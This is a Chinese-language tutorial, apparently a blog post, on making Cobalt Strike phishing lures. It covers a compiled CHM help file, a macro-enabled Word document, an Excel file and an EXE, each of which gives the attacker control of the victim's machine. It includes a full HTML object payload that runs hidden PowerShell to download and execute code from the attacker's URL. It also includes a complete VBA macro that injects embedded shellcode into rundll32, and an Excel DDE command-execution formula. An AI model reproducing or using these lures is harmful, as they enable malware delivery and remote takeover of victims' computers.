
CobaltStrike钓鱼鱼饵制作的方式(chm、doc、execl、exe、powshell 上线cs)
chm
首先,我们需要一款工具EasyCHM
没有的话可以找资源下载一下。下载好了以后。用cs生成一个web投递

三个点那里勾上监听。

把这一串东西复制下来就是我们生成的web恶意网页地址,注意不是全部哦。
然后我们随便创建一个钓鱼文件夹,名字随便,再在文件夹下创建一个index.txt文件,再在里面随便创建几个文件夹,混淆视听(也没啥用)。

index.txt文件中写入以下内容
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut"><PARAM name="Button" value="Bitmap::shortcut"><PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('替换你刚才复制的恶意网页地址'))"><PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>将txt文件改成html后缀。然后用easy chm打开文件夹。

然后点编译,最下面选一个找得到的文件夹,最后生成即可

可以看见生成了一个,问号的帮助文件(可以把他放到任意文件夹中),当别人打开文件时,攻击者那里即可cs上线控制该主机。
doc
宏 你可以自定义脚本内容,那么我们可以将宏内容⾃定义为我们cs上生成的shellcode 然后当其他 用户打开该文档启用宏时,那么我们的shellcode就会运行并上线。
注意这里用word文档WPS是不可以的。
随便创建一个word文档,将宏设置,改个启用。
然后到我们的cs中,payloads中有一个MS office Macro 我们使用它

还是勾上监听
生成恶意宏后,我们点copy把他复制上
这样。
Private Type PROCESS_INFORMATIONhProcess As LonghThread As LongdwProcessId As LongdwThreadId As Long
End TypePrivate Type STARTUPINFOcb As LonglpReserved As StringlpDesktop As StringlpTitle As StringdwX As LongdwY As LongdwXSize As LongdwYSize As LongdwXCountChars As LongdwYCountChars As LongdwFillAttribute As LongdwFlags As LongwShowWindow As IntegercbReserved2 As IntegerlpReserved2 As LonghStdInput As LonghStdOutput As LonghStdError As Long
End Type#If VBA7 ThenPrivate Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtrPrivate Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtrPrivate Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtrPrivate Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#ElsePrivate Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPrivate Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPrivate Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As LongPrivate Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End IfSub Auto_Open()Dim myByte As Long, myArray As Variant, offset As LongDim pInfo As PROCESS_INFORMATIONDim sInfo As STARTUPINFODim sNull As StringDim sProc As String#If VBA7 ThenDim rwxpage As LongPtr, res As LongPtr
#ElseDim rwxpage As Long, res As Long
#End IfmyArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _
13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _
-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _
-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,80,0,0,0,83,80,104,87,-119,-97, _
-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _
104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _
-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _
-1,-1,47,105,55,120,68,0,80,-60,-63,-65,-49,12,17,-55,-85,-64,-57,-106,-97,-124,-104,-59,87,-48,51,-67,52,119,20,126,36,-57,68,-18,24,93,-26,52, _
33,-71,-101,31,-2,-78,110,117,40,-39,-75,91,-8,67,5,-28,113,-39,96,-111,1,-94,-36,30,-115,31,-59,121,7,-50,121,88,-25,21,-49,113,-23,-86,-87,87, _
50,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _
83,73,69,32,49,48,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,49,59,32,84,114,105,100,101,110,116,47,54,46,48,41,13,10, _
0,-111,6,11,19,116,39,-107,-64,127,-13,-102,-86,14,70,119,-94,79,122,-108,-11,59,29,-102,96,-100,-80,-43,-6,-75,-45,119,122,-13,-29,10,18,97,45,-89, _
-126,-71,58,-34,-109,-85,18,-73,52,77,27,-112,69,-112,-115,77,-47,40,-26,23,-42,-3,-125,125,-53,-40,2,-82,-45,-89,-51,29,-110,58,-86,-17,-27,-62,-53,42, _
-10,-50,-30,-33,-62,125,-90,119,-12,-20,-98,-91,85,127,-47,-9,-17,80,-115,7,-34,-80,7,102,-111,-10,53,-23,27,-29,-101,98,-60,-90,-90,-48,-31,-121,-106,88, _
-89,-45,68,27,-124,-122,-99,-77,36,-102,-85,-30,122,100,-82,73,7,92,73,-12,53,50,-96,101,-40,33,75,-95,-20,-102,79,-93,-119,-72,-47,26,-54,16,42,-3, _
41,42,-20,38,67,-8,59,-11,-75,0,-90,28,-38,36,104,-50,-120,115,-83,-124,15,-18,-109,23,-72,-106,117,41,38,-104,54,19,-112,19,121,24,111,3,94,40, _
-113,84,-74,-69,-125,127,0,8,116,-72,-42,79,36,-66,123,-80,-53,-46,105,-66,-116,93,-31,59,29,0,104,-16,-75,-94,86,-1,-43,106,64,104,0,16,0,0, _
104,0,0,64,0,87,104,88,-92,83,-27,-1,-43,-109,-71,0,0,0,0,1,-39,81,83,-119,-25,87,104,0,32,0,0,83,86,104,18,-106,-119,-30,-1,-43, _
-123,-64,116,-58,-117,7,1,-61,-123,-64,117,-27,88,-61,-24,-87,-3,-1,-1,49,48,49,46,50,48,49,46,50,57,46,53,57,0,23,80,101,-22)If Len(Environ("ProgramW6432")) > 0 ThensProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"ElsesProc = Environ("windir") & "\\System32\\rundll32.exe"End Ifres = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)For offset = LBound(myArray) To UBound(myArray)myByte = myArray(offset)res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)Next offsetres = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()Auto_Open
End Sub
Sub Workbook_Open()Auto_Open
End Sub然后,创建一个宏
宏内容为我们刚才生成的恶意宏
保存。

然后,当受害者打开我们的word文档时,攻击者即可cs上线操作受害者机器。
execl
创建一个execl文件,把下面的勾上
构造一个恶意的payload
=1+cmd|' /C calc'!A0 //让受害者打开计算器
受害者打开execl文件即可被攻击。
exe
我们先来建立一个监听

名字随便写,然后点加号,加一个ip,save即可
